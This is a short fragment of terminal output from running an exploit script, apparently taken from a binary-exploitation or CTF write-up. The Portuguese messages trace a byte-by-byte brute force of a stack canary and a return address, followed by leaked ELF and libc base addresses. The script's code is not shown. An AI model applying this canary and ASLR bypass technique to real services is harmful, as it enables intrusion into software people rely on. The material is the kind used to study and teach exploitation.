 └─$ python3 exploit.py
[+] Procurando valor do CANARY...
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×b6
[+] Byte encontrado: 0×4d
[+] Byte encontrado: 0×95
[+] Byte encontrado: 0×be
[+] Byte encontrado: 0×33
[+] Byte encontrado: 0×f4
[+] Byte encontrado: 0×70
[+] Valor co CANARY: 00b64d95be33f470
[+] Procurando valor de retorno...
[+] Byte encontrado: 0×46
[+] Byte encontrado: 0×82
[+] Byte encontrado: 0×9c
[+] Byte encontrado: 0×33
[+] Byte encontrado: 0×ec
[+] Byte encontrado: 0×55
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×0
[+] Valor de retorno: 0×55ec339c8246
[+] ELF BASE @ 0×55ec339c7000
[+] ELF PRINTF @ 0×7f80b4183e10
[+] LIBC BASE @ 0×7f80b411f000